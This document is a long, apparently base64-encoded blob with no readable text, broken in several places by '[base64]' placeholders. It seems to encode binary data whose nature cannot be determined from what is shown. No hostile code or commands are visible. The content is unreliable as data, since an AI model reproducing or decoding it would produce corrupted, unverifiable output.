IuGJT62ok6vOX/w5tT3ZbVG//5eVAQv4DvRV981pdMgRW1A8bABTHfRpZqBCQzEsp8JDO3QiSrSfvSY5csa1LtgqBbOfWYyIjuiFHXMDY+UxAxMPsiWTwLFAXEcWZRoH426OPc9CeDNiU5/AwSV2IGH3bYp4jG1lXwoPnMu5vMfiSZlCTbJRByN9QETEbiH5ZA0lW9KL/TNXY3VrPyMDofJXs/LiltYf/u9YaxsuxJ4sA+KDlgOEviYsyKaFwp7Mem5YNwwECxWdWGWgiXSdrKu7cQCeEKTZhQzMTLMziUw1364AsW++Rq1NAzIq4quNiS0HGzZ4OtXO1JhOf5GOwDBR1+0sytr4LfV9VK+qVJz4xP+Tfqdk/aj0JmtUxs4XD6wca49ABbj2+S5xvTTx+xYlAd9vFEuJaNQynAL3LyAM6yXAUg63LOCgKVguuIKO0wVtGYfuA2fdibIro2V36754cUkn8jxvNyeHd9zoYntwcsB0Q8blPRzK7dBdEmLV9rX3OiO5+F2SCVTTSXTkCfgb2soAqHgXS+yi/B3Jq61fxGHPdKj2gJdAf7L23wI0IQ2A5yx4ml8EmgbHvuTCg44jhZNStx03LMUp/xqd/NJpKn34s44gGJv4uUIwX7Or1OFU1qlxdGLw8/Wj085PNftbEYp3XRa5jo8w94Vz9VFf9W1VPEBhTish2Pr0plzXBVX/JqzhontU4XznMGqnZDvhoi5eHPP2xCWTHwloAOxSdU5wrJiDDeBqQplbFAkouAgUe5rXz38aDQNRxCSsoFWKwuxJa8xSDtFhIKDb+WtSe/xy+FJSaMDIgp0hIjj27E49Xbklc9EmWjis23Hmoyjklr154vLF+KMnFTy4dDh7cwePcPJYp4xx36dVimN32o35G2W7MHa8Ygqbp5L3DXsuKUq0xHMY3pLls9QQSHeFF1S3iwdogAPouoDvAD8ReMoJu0eYBsuNwJlzCLI/lrIbzZq778c4Di9geCAmTCmk0rfHdQaWYLa3dRWfVCoRPQTsPNFXqLce3Z5x9LkicIuT/[base64]/[base64]/UsDHD44sYDCT/AlkxhMhBJElSRWiCQcvALVqu2MTCAUOGCWAmdegjBsGvABUqmJhDp5rSpXIqSDKkqMMiTIz2kPIgAZEYTlolVFL0hyunrZ98bvK6iZMnC1fVYu3Uye1VSR889DsmppetXBKC6bJly9cxvR8ECy6sV5aSW7qSKUaHScNPBx6oMXVz1183eN/EZf7Mah9oVpy/7WOmJI250axbv2PiAUEGgVMKjiiCMaNGjTJemDRZEaXuFg474riRoEYOCCUfSmzAwOKQhCyPKJsicyaHDzGx1JzCZUCkMJH2QOBD/mckBETVXH5vLYNTPqQOkQVU6WsfQ/rFZLIg1R57QOKVWv81/4KgIG4BqBaAkcwFFygPRkiXa7AIA5gudgVTmAXGCObYL4XVZcstgCnxWGCoteOBBgsooYEGFcCXgWskwOOZazqypoAAnGHTjQk7DknkYgyscURtCBHREAsaSeeCDL8Bt4NFKxDnkG8d3WBDDTU4F4MPz6EghEorVXcNBkxIgRMVUHR3U3ZQCBCAUAg42AFUA0YCVGwB/FlUezTSWAEuAua31SFUBbIfVVIR8pVUjzj4B1CIJNiJVHFNwtZbpcAlF4WmWBhYYX1x+KEwxZioal+6eIiYqiL+hQ2t2XQgWTQywnfNZ/[base64]/PR5NDtPYIMDzs1EgZMCT1TrJwrUQZaulRBV1Wy5y3yLHALk6iOkbcRephCY2bWb3wRVQYDcvmwTlUae+Dto3CFABJpLnwrn4QlRRAsfB1BtOKezwxorqWSmAjJYnSd8NZ8XxgIko0tZYYI3/widXIoP86cd2kZzZBquc2pepqjfG8qqIreqXqa4Dc7LrqcSMTTR9GNXzaEQbTU48P6tRz6/KxqN8O0k7DT02DEgwo9QEFfTkSVZa3QNE4nKtZde+hZnc2B8lJ26XD+GrJXFllnDmByylYnd2UTQRAbw5DXTFGwIMkC/+5ElyW8FEIPYVIAM+SnAbKNzhEFeNCgBCAgHCk6Ie14gK+oFSeIpK6PwgKQ+CRVOJqISivgKWFI6OdCH7GIk+c6HW9SUXGcIQhjREDN0VgxiH2eHLbIUPXHkgYDS6RkvcMbwkkmMz6chGj5CnhuYRyXjGa96vlraP50Vvix84kgAIMBAo/[base64]/ogeOKdogmdhQIwnsJLaUrKQBnSrjlIKm7Ye4sbzeSQk6UsOAnLwz98M4I4GOdP8ljA37dxvC/zbn0IJwoZ7FaqSklrYAS3qKEsC4v9RgcuoH9rjHjxs4FD8ScQF91aphn0lYpMrIcb0Q8sKIqJAU7mELP0wQ1CBLFTKQN1ogplDZQLDQzkM5ilS9ouVsYKZqTBBBQLAB55FEx/U7Ew1wSHNIKlhAJrcphqmWJpvoGNp3CgHWenRTR2FFR5DMs1swCNGFTxgWtKBZzvlSaVy0dFc3uLSDLw0A36KTSRnM1d0pFPQtvmsjw1dKEP9mFAldfKZQmnkJSmKQEsaQnCSk2kkFzYUZ7YhDwUq5QD7w8rISQo/rGQQBTC3wbFgcIOcSotaWqnSsbgFLiUs3aiO6lNmBUMRrytRMITBGFkhF0Mo8qEwUYTcZShjohr/[base64]/oLwcMkK6FvE/Ad2Vj/xoncBzyjeRbHwFJpRVMaeSA6bA8SAHb2tZHDMcLrm/z8PU+mQeuBqBiC8ts4Fb8E82WOGIDZPFFLymMRjhMEVphdX5OqR/OrraUBvqgfTSBMB/HmiwNK8WRU/jrz4UsQm7BRi+fPI7GuAqYtmBLY/7SqmFghRg0QwzKgLGY3KlCCRSQKnzuUl85cya89FYzNtLQZjeTl8+j+cYBGPDn9Haxzh9QM6CXoAZtajMPeFZNv/8M8YCjOTODHkEG4Boeu5KA0XcNX7a2ZC4fgOuvcAysXyGCvoCC7bDvI4KFwSivh2pnnTIfCBIimoaiULDVl5SkpF7d855bdMXAHvoC///2c0RxlFGTrMSw+eBISOJYlQ2DZJApaakkP8zH5Sl2kmsL9k+IoXOdWPcSsD2O1u1ldSdiHV9wN4wRgQi6KEtGq25mFwu4+z2Z8dG///7v9EJ8FR1QRjwYsE19K74oH4AzE+Yx0NXwmwkAj/gBJCBxtiar4LOwdxcT7+ZtDhTPoKn8nwFkeUADXAnhXT17WZ/fEqHhrVvAwAUIsGgBM/pJHr/nlrRmHPSZvOTCV84//+nP9iHWTBaWl7wiq+HG1nxqs5mNQp4J1TLA+nGSbHVnhS7Tzcb6xD8/YCaS3shRasUMCbQ1ryMVlkOd0MT42eAJdVtASnhiEF+ftoTUghb/1FYhqeNlMrQqcKciwCArvbCALsMydoFuN8NuqEAwnyEAqYeBEZcn7PYinqcEDLB4IcgKXDVd68AKijQGlmV5g/aBtAAGqOCBtgCCIahwqaZNyZIsCoeD7LAzOfg/A1B5P9d9YZB6/YAKbDF7YFR74XEbK6F7GJEljvZoknYt+ARYgfVPf7VPyzEBxqcDz7F8t9F8zqdhojYT3TF9p1Z9CfdUGcRzlWR054cIFrUfm7UAlnUIC1CHQWcBd7gvdZgoiJIolGAp9QcpfWNC+lcxVEFAU2F/CLIg+ReJANggmhCJ/ocNEjgLyMQW6eYyy3VMspJMccdlanci2QALFfgZ/xVwAAvQij6XgWHwARSQCh3oirP4ATS4eDryJ5gQOJJBAa4IcbRQFKiHCEG3AB1wh4Wji/qWOsmYjAsjGT2XjMpYa+Hlihu4MB+gjK/oh3twJG6whLZhUNEiAiqgNQimEQlGPhMhAyVHAw7WYMfRheWDfBFREgkgT0EATwZlHdYRfdNnE9DnYRCUc4GyAXNofpYVON6nh35zCIITdb54jEHnc5plQL5IiKg1iP6BQVyXbCy2UqoUMYfoFr2mf3wibZxyCk/BbCkJOr/FCmi3iaf4Kq5zXLODXMfUXMwlQ7ECTMylDKq4iriSjNM4jR1wAEp5kRtYeC8SDYUnlR8wAf/[base64]/F+kiv5gKQgMNtLiNpWkBVckG2oEmnJkbgpmOYMgtvceOltZgyEcDWQhpGIpgaYMu/eiPe7RHjiVzMgEFWkCQ/nMUnwSaUAeRFzl0FJViHUV+PNdqrZaMrllRvkgIi3JBPycIflh1pORamVNkusZsJCR2D4N/QUZbwrkWfVKJcXGEveQOP2k7XlFDgcFD5OYXjPEhPlQi7jBVoKGe3emebqmdRpmU/jmeuAKnGmAB5nmWrdEi06gqjYSUcTqLWckEfdBAH/AngCCo+gkwd3Gne9qV3Rmg4gkNSDmfj3qUl9VA6XSZ13NzgMkQxSFpylcteDUS9JSFJIcDxHd8PoAv/[base64]/3RzJHc/XiYU51FHhTOFn5FuBnjRXpkSlmdDhKmv+8JqxQd2IY9ZoZhZoKEmwUuVr8gmJ4Yoj/0WOOgH+1dVtiV0uT8Gy7hYklc4opwzo5CZ3ItDK445NxywQ0Ql8b4CJx+bEgK7h76pRwGZWsQKf6NreNEQl6WzPZ4ACLmoyt0gEF8AEF8J1n4AAfQBn3KQs5owrM6LBWyQ9+y6jc2ZYJC7Ewgou0CLJ4uYEFOwFfdKlIcH2BCaHfQo/z9AMnUYXjM6pc8hHDu0/ro3JgmGif1i6vipk1N5D6o1DyYRTAg7SBwhVWd6Ok2ayaRYfZO6wXSZFOJ4SaUmsayXRce5qr1CgE9JFiwVGpFK2UAjhQ+nX4h5weUzn7BxekwBr/C8tlY1oqzSmdtEJucsdUe8t3rlGxfzu4Y/meH3uXcAqeqZC4AEOgw9KmAZoXmwsjdxmfS2AGuSKWHMy5hXHBOCOC+bABR4mUgNuWgUue2QC6SZkLIzsbBCATSKAGZiRP4zMDkGaYXYMl+ig+yOEl52OhXSgu7IM2ETFhK6AGRbC8RzRqCkVIbJIdHFYbRgs8FcAe95mV3/e9r3aHPDqaJfW9wgpjGMUIsdl0jqQVSoqSCOQI5EtAjMhawrlKsKQvaSGtE+JSNCVCYRcyL6QENLlUpULAEXg768qu7TorvJMK76bAMTKpiwrBPyG4EBsNlhsjrlDBhTIa2OYKDlAA/6Ycue5pucqwykSid7uID+qZpvWasRAMwrMoNH87nnPJCQ00u7RXsjy7qYVJETiQYDU7aU5sLT0sEemDhUcss+UDUF0THYcFoi8Xc+BRollANwrFBfLBcAEDxk/1J0NXkV65MNXYkGMcdBZlQlE3SYXgH3/jo9EajBmjMK15dY6yN43To/[base64]/sizACclG/[base64]/5W0AkFGT/XUcVnHK/LOTfqLAhaVl334aAXrpDrFLRzTWKcncZQzKvrZ26tC00st07AUDC+alzzIIPDuDhJDyfqc0EIM4KJ8wEIs4Kq90OpnvZgaum2vvCtyyXPzGLvRwAVRkQui0E1AIDvn0RtosC2DLcYKJgw4vEYnOP+DgRLOdpKjHFi0WQ3szNU66Z/vOZ97IGTgHGf7LCpBmHY6zGKIbWXk7WyEq+VBfH5Oti773ekLQARYdSWbfPNQYJoTAWmVAInbA5ZSEKhQ0X2dC4iB07JVJUF+IyJjPAOvRDMeMLD35epuuWLNyWZfDRU2niKKwYn73hrMEOAHvINwnCl+4Oou4O/yqODmqJsRYLsmyayzUtlvvaCnNYsEQxABfHoALA472rNljy40p4BFVTLeWyA4s5RyNHWEsMmVjScq2qRyOK1U5wxVkdvb88D1CT5YRz41C16l7+5eysvWp8WV4Jx0vXxqzkN/xBQOMebIhiWh1kOYI4kvvHMb55U27b52wbCsLw34YNGxBiyK/wZc4V2cA0wMhkbu/6GBuQXTsiADLtwvQa09hg4TJSASRcOMwA29nW4Q30GI56F+Qqw27ZTC/dDiTt0anr8OJJizEdwWLZkAx0nyNwqQQxV8ssYQ0hHDKfJFBQEMQcj9hSLo0pLv6UPl0IxO6IvE3uck/OvNNNq/9b/VAEgAAfwKIVAIKfVCfsoXPnHIfgTtZX+/XffqxuTZsyBTjDhjC/WYgpFudtXH/Kpn8GEgiksCD8pzkhw+c6BXYqlAokw+8lH8BzBxiO/MhxR8AGjBgLryMVQOEvftkvnDMhLcPFCMJFoRgZP9L5IBk+xQkwROroQIP4YPIO3MIO38Eeq9MePIc8feMTYOslm7IcEaoRcRH/JVfMPkagujWNafQHtmAORvQIJhHRAQQD1Y8v17zJLwVwMuVRPwAHsAbPRL24ACjZ5/Vff85jLdbZ330qhr2dhdccVVFz3Wvojoh+k0EZg766NTmwpZLGeR/8p7Z+bucLbe+oI+D/LQnyAK92ILBJn0hun3RuKyquq3eaJnuO45dvGd/[base64]/Ql0HfPkGUiDXT+DBQf0K9guIjxy/hPYseOBH8SDFjBArxqsz0UPFkBrt/[base64]/o4gUSpO8JxHv68AFKiPzgwuQBF9qbnhwf3YwPyYHEGPJ7d5L9TKLkmDKlee0iJahsmYMiCvdDZkq4maKmzfv2X4i4ieKnCwDqQAIJRv/5gJUbSjnVFBNLRPGUXF5Y8FWEuEnFngczfcDTf2AFIYUQSqRBBlIRfgFTEA6cFYcfHjDo1lshmhhEOfusEEAtFSCyCAaNSHKKZoABJkBhPR42iiOLNaZKZbi0Ihllr9RSGSq3ZHYlL738IkAwxXxQDAfGINMaj4modmZrGRCAQQYHbFAbFtlMcKM4Gww0D2+/CYfnOXwCt2c+ASEHT3HGlYNPddBRBx1EghI3UUcXbVQQSgGVJwGi7OVz3kcUleRpeeWdxx56WOFw34D3qaDqDfzVh9MHMmVIgwxB/JSDgT0gqEYFC+zBVoMNNlHEVE8RW8gGFs646xAOfFWAiW3/LcusGhusOAcdL8LIIFzdGoFOhvwNsOMiff242bmAfbJJIp0gOcmSUUJAGWb0WhLlkqyU8qRilwD5lyOZbBnMEGCGSWaZq6kGTZo7VqDBId3QloE2K4BTpxR95rlPob0FR09xzaUjiF0FIYoQQfcEOp2iDU206cknD/IQBZqeF+rNu6n3KXojefqzRjyXtCGKXuB0w9H1xRpECf3xx1+GMdQgoBkD4pprBtRW8bATUujRxBPCRmhsDmSvYda0J34xRlgffJVVE29/IIVMyc44VdtfxHWtHG5I8GCwv+7xobfL1gjSCx5MoGa77folmJCTZOmLmsEgaQljCMi7SmRM/3beCr77OpbZv5kl2cAAnXlG8JdBhBZEMmPyqLAzaCrTIzcXWHPAIbNxQ7FaFxdSY3Abu+zncB93sMCh6ujTUEMhSQGQIBCl/[base64]/[base64]/IZ6N5oA6GH2Ieswnq0I6Ej3g6VlIQaVSSWpBksVUAQFn1Z//EIVWAwQQC6SmAqyJkiqk3FZT2CLBu7WyhEyLpRvCQMsxhM2XZdsgLjUQwl3ioQqYXJoIh6kGqTxQcMeUS7EKN7e5yQU5oUIAN4jRrkecLoeQ22ZigLTEWZxiFuAEJwT0ha/M1RVz/uoXDhkgxXa6cxitQ8Y8yaSwaLQGdwKIQF888M8xzmaM3bhNnYqnsXaQzCHn2NM7PhYRimp0exWpBx8Fco6L6qM721sURxgCUoxETyEqgxRIPXUQ7rhPaOOLmkpM+hGUzK9+CHKBJWfwgg3hj5MB/MlYlsvT/56WAZlfbSDchJBBLvCtgnApWlKXWsuwyQhYGZwbFAShobHOL0Rna+VWkxA4oIIVve5lrzPNEBK0EmM0fYGiI6AIMCDBdYdGTGKT5noLxxRRnKKTqxP/tU12BqOwXyKNEBaRWEXUUzWMfUYXiXSBfkoWrZW17ATQuALjgcsczGOOPI6z2uUYByHHieidOPYcikanxoLijm2nY4/3KER73UOUSHSLnvT1DDwlhR/PSgWfLSBlLPappBmIUgId3DQnyAUKf3JFXSEIYAMZW0oynSCEKEy1o3zzwFccYNQqvNIPuMwbHm5ZBDmPo4B7FkIBAl0F3JwwWw38adfQW1/[base64]/a4igyAdaakBRB+CbFvkemilPpRF7pzK2gpgB3B54AA2naQC4okty6srSDuUK6nLmwolG1BeQYIFqzAWGF4Pt0hCOIaZ4IuzDDAOxMgjQawJEIAP/[base64]/PCHmfCLX0lXxFGX7i+3vznrXuelnWeYTAuzp6yV8YxOcIMDGCjzPyNO/TH6EEdntFM6RDYyQhFb6iRjR6Lu0ZxB8mMfT8fTi+V4WjvOzHrqz0qPg2ztbhe5JCSt//vNBM13YMhwBdfQGJ4MAMUNzApOrUpNeBkn1Zvh5QADIRpQuZCxPEUHWMu1rMBZCAFZgMEHKNX9NEgbZF6ymMFXdACyvACylA2jCQJZpYizdAWhDRMKGU2DoB6akYgvLVML/cEgrJjU8Bel2RqntVU26Z7NiYJnsNOW/MIoRNgl5NW9BN9fsdU6fYaFhYYVlUYVAV3C/Bxj0ZoiQJY2iJjRSVZUwAmXZMFtrNhm1YUbiV+N7AYbpRbz0AP5/QbLaJRF7Vi3XZRHtJZt1UGjnMwfARlvlc9IzMzajVsjmUzdnQQBOll5QMUQXFUZDB4JxAAJ1AeY6QdQtMC8HdAPTP9gEFSgCm3LVsAg2bAgDvbNrlCcUwhHSaRgsqCRbsANWGlcxjmB481iDhZBANjigvQghEBILxVOOiRL6/[base64]/[base64]/8AA6AgnrKEELMAE1AYCjBFeFCZibpY7bBs7vN/[base64]/txJoz4FMn7OWkdUJeVISOKB1ulBlIGOVnlZ8aOY8ztd/zXJQ5XFRwLMA/ZWr2rZZtOQ+hPEqQ2Z9qxUyI9pEAUv8Ke6Rqky3Z+pToIoGH34Bg0dTNVWjZJ+ZPq7gmAHESAf3oKgKVdZLIb/[base64]/T/QwqEQxfkwUHIALRG3R5YCFN+gZ1Y4LZ0kFTyG+vBDdSBxIH2FyOsrQGIJxNKkbqu6RSWAgOQI6oJhrwG3zapzlvinOtoGH4GrPWdRu2sRhlyWDNQ338iQieMg8LeI17AgUxwnmbN4R1iaIMyG8sIhEcYZEAgQGckiZRAAKaG0QFQQBhB26SWlkSuBW5hD/SI3dwdEriNm3bAD7fdbpSFxHq1VP2cwXoV0/24Jv+0SmvG267iBE9wokwWrdGSQZ1FEHQqLXHuJrYyRROECy8aAg/CQ7NC6wZgB4go7dJShbU6xZCSgVNRpaM9hea5A0UkHQ3VWjUyYROqqdyK7mN0/46TkGe7yud73h7fcqE0NV++5tzgZtHz0U4CdxgHUMx/ZqXQCYAMxS83LCeCFiVeYK4aAWJpdZZomQNkwgPKLg8mSKHvteu8zItkYaoFpG48vNhudChrFSL26Iwg4Vb6pI/bmZv2pASpgEqSoYTShCB7VJkMHPGrJM0DVhJOfGvQ2gAMvOTQfoDzaovTEikdkG/5ukGSolJbsENhJqhAzJluaGfZfMSNjENRkm+1YmkPanFcLFqTaqDZwoObSPCYKgJXvu02xu2RtKs3XYYqYOH/[base64]/3/[base64]/3HIoJe0kABeD5q1hrFXESkgEI5zVt0/qfY0UiMHXABBJzb+PoCoKcaU3EJk5FXxXQmE4W1bcUYoMHIj/y1nI/Alm2EzXHJqjHasXfIFECw+TozSYcqB/sI4qPZAOZ2erFEpJ6SjSJtsbyhE3PRu87ZOd6MmgIIq8PQ/NbWllE8kskxspSxoQgolZohAYIqVY2JvdYozW7cyA29H2opLWDkKUFJWGy//wNSuAt4MVPF5M0WQkvWJTCu17srfSE0J4QX/Pa0v/UMhmE0/pKD2CJUGcWDX5jWwYK/guJC3zIPZCkdgD6raXnIGQDhjh4IgYw6cYriCafimuakptCsOnf9p31r0vd5nEdiOJPurh+2nJWPABTzwlljC7/zCBNhDgWoDjuhIKK/A+Q0bsP86hhoblMODCQ+5N34AkRc5YtgVBHTskid1B9w5IZ2spXjEtQ0XPhCgUrfqqnYIpmBKFbjHEW+IrZwkKDbxcm3Sz4JZV3uSr765CqUCAwBAFd+7ESgAAOi7AnxAv+dAv/c7ANg7VihAQDUl0SIrFhdLnd1NTsINoFDENfyOVjaDgyP2hIklEIkuhadCTwMJWp7avvwvKZCaZdcrAVs0GAJuPOWAwgiuJJOhhwHdmcC6i5MRWh3BlmyALJJRIfh8x+l4sPv45dJhyKwDYx77si+9bx//yWTklQc8e6SFSkIM4kJgSO62KHDplvioVEqY+0rABMGJ+RETl9KEu7hzmWw+cye5yroHEHINrW6GbQIQPL731L/fPVbMhteeL331gbEsi9kkJiCAA5ccoZkYNsbfrw9tPGUvkZOA04L9C2Vjk6hf2igsMmGp/DBomKvlQMAyA4rza+inxn5Og+hHQIv3SAYIw0BR1u9kgeP5vKQNFAxULoMWWx8SPkOtw9/gMQQgO9Mv+wc4YeYouQRAQKd4B7ltpkaGL5eTlPicVHOWOSWJBd95+bkPyLcS0AKyfayIIo92EhPL/ZBeg94bnt2nP3UFADpnaZznwAJwaYhEr/s2/yo81ALF+1eJg8DFCU35PM0pnOiUTC6cvDOCvNM9QTMs47/GS1gqDVgPgcDAJDgJH+cn+uFYq9gsJoLpdjlbjDXCIXPP4YjaK75cCIKPYBCYKAWZTMUTqFSUFRR/AgEbGxQdHRSIiYyJio+PjpCRHQuJl4oWlokWFJsLEA9MpExTpaipqgZTUw8fpK0NHxMfNhAQEge6BxYWHsAeFhIdvxTCxcGIHp+evsXHv8C+08weH9YfFtq+rd4fFNrfwNgSHxLmG9rq6lMSHhvo6Ibs9BL09R/x99/9/[base64]/CEBBo/OMHltp+DDdW/UPI7FPQonHQIaWLt1guIAhZgqaKW42MDrUR08YOhDAp0H0fQwfRZQuIdUUilMqVVT1FBb/YRToRRljbFUGGQVy8ZIY48GhBB1qAeJdBQysJQBcAQAiAUlz2VUJI5tAUqInl/D1DDSMAHPAAhOsclhiqsx4Co2lJHHCLAhB8NMBkukizC6ZYbaZJ8BIsIAHnAUjjDTaXNNabKuR8882Vr5m226tyHMPb7nV86Uh+syjHEO/FXTAmWy26eab/TBXEEbPGYQdddJN4dECC1A3El2VWIDAAErkAR4Y5LkBx00ooHBTe+71RF9QLtig033uMZBAEUcksRRTUrTylH9XXJHFNwaCYQYYYIG1qljjPfiGAXdUYAMeG15YwQcVDODHASkRYhFJdzVCbLGRLJPiX80s0oEH/[base64]/6myTuDpm3sMPmAXjI3lpEvNKEASVZw4AxP+ZJ7wBRnR2ZLF1eG7NUcZ+OcKxoFevFNUYsSZKwABInZwyEStfKkMMP+0gX32XboqzpyrpXCoV/r2O1VSoYqVVGF8dLUbSZJBsPQYSliXH09tbLcAEEuDxG9jIlg92YNBIUvYjzLyYQLVvy/iNKfPHz9grHyTg42SXTZPMMUnCGzW6MZrVkAZLprlGOCinkMRxSXG2iQfBIngb3Vgwc2nqnAY3+KYNGAQRdaLTR74RHY5Z50+AssAG7ICW17UhduQxgBFS0KgdqWw9RYlUDF7wO0tBij0nI17xWCKgKfRsQC6ZQlWIJgYEQU9VRgtLE2MXO0RlDxAB6FDV4iCHHOz/[base64]/9PipEY3GhEPXqQgo0xEKO1UulKaDk8eGaM25KOS74TFmrG8gAGMQku54WQ9l9KUzeIzAxrcbHjA1FlLTvUf5WEgQErMAhicByEGPTGaU2ni0mTlBfJccQ5Z7ANNKuCdDGijQxWYgB+ghT5zrhKdznpGOls0trwBK576bNtiDIACBvhIB/CLqyrikAAi/TFgTEoX3qJEjYB5I0naAFhppvSNfaHjgYxzRzvc0ThJ6uY2lRNAnzjK2c7+43PDsohInTPK6lhkhNc5LUEWcQlVeuQeEyDUd6JS1arK7nvdatSjWoYD+ujAJ0QZngqWsB/Xiex1P6MCEpea3OVx4SlncP9m0aKYoDKQh4ovuUAEyPK0HGSRFr0SAAEMwACQ+WF8X0sWXs6ql/SdZI1nK9FbmZBXPM7RW3etwwzqq9dSfE8yf4yGYANLGsz8jYBTONxhEclAgXSpHY9VbAXLBMkKVnSyEasAQjzLYQ5/zjmhA90pM5YnPJUOO4pgRDg6IQEWzhZ21hSPogbwPlqaACc53CEOboADnsCAUSxYQfGEitzmIldURSRaFbqQtKKRwWhFDg8VrfcG7k5oOTaghWzJ4kVAVMAvlCiRiMiYvk44whMfgkYaD0CY/sr1MCjAhQdscAu4urltkYlMYAc8jYE24xyBi828GOvQPQckYBE2hDz/IhjZg1m4YFuKWAA6TOnOflh0ohVtnUxMOhKD5FiJgIcf8IBcqoonVjHJrdx+fB+d+NTVMVBPkIlbCpYQoIlJNqI3jCa0oB01K0t1UNHEIEwIVTNWseKAlc8bNRuIFVff6wMWzTfmYp0kxXsxxhnT2Eb58Fef2KJrX3shAT7y4Nv9zR8EYENQZPR5oAq9V74cLCV/yHveiEM0bgRHpn8pemAWxHDDZlFp5Gyy4A3xqOg+yvCFE0RPd/qIKTmyMUqMRtqkpi0s3cBxRSkht4/6se5yCIQhCLd4xbW1C6FJVCgcE4lEXd6vj/rc6UEzmodi1ZSxa1UrY7W8Wf6DHML6/+wNgZqM54QEsbjtXiQtgs1vTPdiUPCtIAXAA3e1851p1QA94w0d0egfZtplGoYuRGD4Vg2iHcePdGAWN/IIOJkkdnCEQ6TudleIJyu2aZI+3MSl1MYpKyGBOvwhD2OYakw5His4dCs9LWi1fXZns9rRMAm0Kq5QqbtEYlpFqTFng3S/8AWcG1MqtTW1ds9w1QHQ2SyD8AMMBgHaaid96dk+kZkV4Rc2Qh3dcgy3t+g8ZwS8g81av/MDXE+ZYHyIXU4aIOEW6g0EM5jBDm1omeKej8oaojZMipzA807+8ifk0ny3GMaos5GFcyM7hX82eKYa4467gQN0BfmOJK/[base64]/7SJ9BcSDC9UN8jYcQbgP/OZIE8YO8NBv5Ic5TbiLjZV+vth3pXNaYaYWsuUEXAhD2vWF2EMrYZg7Jac7Jnd5cpBPxqVynHc8xNQzzrNMciiHeEhzTTVzYAFlK7dzJNMVxOYE31E1tGN4HViI27SIYdaIaAVQyhBQ/2MNCzAYhUFXepWJ3xIZMLiJPtSPW+ctfhRQ7iJAOLhYCYYaTIJgPCgOEeElj7QbkQU5kWNhvNiRTMgAFwGF6vdwHyRaC1AQH9EciQAOv5BFxYgoseOFyfiFjgdyOFUCQ4E7DFA7Z0iNakiABqiNuxY0ZNBrwcZk4ViHyyQCEUhEEIJsftgV/0+QB3MgezDAK1tlK31wXtZQDNTmCHKBN/ZoDWoFQLpgiSsoC+QiKO9AkAhQXoRxifFDin70GTj4T+lCGgZFduIgSKkxkQthWLNxDkNoWY+zJUHokYqJcCDZcOnHfpt2YtMxLHpSDBsgH4dnjNXUcTIpHjVZS+qxHqIpmjw5XKyQcj8pTEEplKgyNEzEBd/4jUnpTFOhmk2zc3lIBoaSB7RAiNs0BWGlgYZnK3ojieplZtYAQOyCJGXpJJdJU2n5Ad4yTtRwmfLRbDSzJnL5NqQokJkhdk8CJadRff3wLvYyHA7EOBZJMBAlQUgohIKzmPLZYSA5Wr8ImYH3QX/XD/[base64]/JmzLxI1PhnOH8pSmFitrIKIXaCgGEFbTOAWFWAdRo4EsSgynGFBmoy5/pG3/agUMhpBVzfY+aRlnkrGPQXKZDOCClVikaQk+wyBQ57KQd3MlAtEa8SIR/NAas7GRbqeR9IBZH9ClzMqsYZocx/GsU8AAmuZwZIqS0EFSeTJidOEL7mgoAuoGBfqFMRQ3NnR5quYpDFqNfOqggPinoYKAzlOhUwCbTIWUSxaHHBoVjTpsx7YFXTGihTJeTwMIE6CBhYgAAZAh4FQk7+Wikugk/DMMqpqj9MAkwMKq6SYA5bUL0CAZPnKwnkgZayKK9gMLckCXdzNggvQO/ROfDMSXypGes5FoWHql/dasOruzC4E/0vqzrUCtg9dwIASMfkeF1bFin1B4g/AEyChj/xxHoFArApkHmuk6XKLYrlqrclAhr3NYqBVqrzQnbEx2jRKIINQEk9cTsBeoBAQQAXBwolhViIWogRniK1dHUHmjLgCULvxTbpxaCFFjN73QCzewnTginV0HYMhpAzuJAEgiGQiAuDJiCss3JEXCnN+ZJTrIGj4IEcT6QAaEDqHLJWDyJVVqCDu7uqzLpa3ARdKKd/LpSSIlkr9IktgaeH7SFytVdK9Df7E0ruTKeARrrldbsHu6tcrbtU9gFTRnqErGjVkRIPtKXaU3HmqLbFtQqRbiH4WyIXS7sJwqVuCUt//jdGsksRYQuFkUFwkpsYe7gg8wM0wSDeMiVsZHGf/[base64]/ewHwCtLJ387KUM29RShxuh5ikOw+ysWhuh7pfwgdZdBYFW8GsC7sY/Ky1l2m363dnCpmnxZKwlZkoHKcrHMlWlXkFyz1ZW8O2RmRca2ufdxWLmlQMcgalgmv/TRnEqAepkcpkUxltS6DEc9upCquwqkpn87Bn1ZCja+FdkOtH3ukZB3DGcaWJxHd8wlBuE7ABm8AZutBmbwMQpAh9NmiKzldQn6Avg3MmkKRY/wIwxwowuHGR4LA6m9G+FgtGgMysgjzIX1rIoGStDdfBHtx+kxkl8GAHL0ZNTyvJ5Io9LnwHMzLDmOwEq6C1CyhdQaNEY+vJNodrgHq2/Zp6FQgW3jsAGcIE3NVsTizLsuzEzWYPEYnLsqeiu5BngQWqMMpmXIwY87uJTdKSDBAPpOpG1NjF/0CXytyk0te5Dpkw2uwagAZhKmQmpgFphrBAl4AxfTJaC9DHKDpq/3ewuumszvKJAHdxkpo2WiLmzri71avlEcNgxcXoQnOqzypMvOPFBCYb0JlMI3w6qAd9Fa0gvUMDRdRbmw+KINCUFV6Qw1bgVVPw1KeplbE8y4TNifawlcxmfHR2xcRMDMUZCim9Cg1wV5xofJIx0oXwDjAqubXQzP/ger8AG2I3UOlCum/[base64]/[base64]/C9bQtSoW2H84uGYwBCjhSecIUIdsCYnrph0oAGZ0DGYVruihVryjK2ZpjgK67Ytkc//OT7qyuiZW6cK7Xrk3/Bk3Qhd43hz7/quBOinZgsgbthNfg0I4Bu4Gp3l5Otl9J2/[base64]/CcWQQUM23ddE6N/+udOdjtOm1QTOLTZyJh2gxh/+BHG/rySG6HPnfS7gVFQv7gwY5u4pHehMzRMR2zSh2hkrSNaSbFcOyDcbNFW1Q2oKTe9mLwNpqnpwKYhmpYBfL6awd9KmNglJx38Rb/5Fyra37t8YPPgb1y+ODEiWJ1NSh6mRm9ojMj9L8AWGOj3zs6l123C5UvKHwUy0JSeI/f2fJU5z0vnW4++c1gg0x6WFgS4dk37nvJb17CaJuBGoGOCNghZtoxBZsFcR7OMSEu49jKaYoZrc/6gV3fF2fFJ5Gwn+sXkh38CCqUNeIV6mOd4/QnvJH8AbOyLfuhp0OW1oFv63ivw0gVh/WaTNXr97Le1lKgjYE6jRfIgTRBO/9W6ccoasVgnkXwAQII4kmeSVkeqnrdsUyPMdO1fc9PM0oW1VpEElFA5DkgJkUEEiGzfQyfqRQn/QiMnhQ3RfL2UqWpZer5nNHqKbvtfr8lbsvmI7dPJfr6ZkP31AF+bEhsnHV0f